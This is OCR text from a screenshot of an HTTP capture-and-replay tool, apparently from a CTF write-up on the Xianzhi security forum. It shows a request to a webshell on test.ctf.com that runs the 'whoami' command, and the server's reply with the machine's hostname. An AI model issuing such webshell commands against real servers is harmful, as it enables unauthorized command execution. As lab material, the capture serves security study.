 HTTP抓包测试工具
代理监听地址：127.0.0.1:8080
请求拦截
历史记录
HTTP重放
Socket重放
日志详情
2
发送
后退
前进
历史记录
7.GET /webshell.php?aabyss=whoami HTTP/...
HTTPS
设置代理
数据包
请求参数
HTTP头部
十六进制
局部变量
文件
转换
查找
插入
粘贴URL为
收藏夹
语言
格式化
操作
清空
1 GET /webshell.php?aabyss=whoami HTTP/1.1\r\n
2 Host: test.ctf.com\r\n
3 Accept-Language: en-US,en;q=0.9\r\n
4 Proxy-Connection: keep-alive\r\n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36\r\n
6 Upgrade-Insecure-Requests: 1\r\n
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7\r\n
8 Referer: http://test.ctf.com/\r\n
9 \r\n
10 \r\n
11
返回数据
页面浏览
返回头部
十六进制
请求数据
1 HTTP/1.1 200 OK\r\n
2 Connection: keep-alive\r\n
3 Content-Type: text/html; charset=UTF-8\r\n
4 Date: Sat, 25 Nov 2023 07:15:11 GMT\r\n
5 Server: nginx/1.15.11\r\n
6 X-Powered-By: PHP/5.6.9\r\n
7 \r\n
8 �laptop-o0rkdo96\12816\r\n
9
状态信息
[√] 2023-11-25 15:15:11 请求 [http://test.ctf.com/webshell.php] 完成, 耗时 230.7747ms
[√] 2023-11-25 15:15:04 请求 [http://test.ctf.com/webshell.php] 完成, 耗时 1.4462854s
先知社区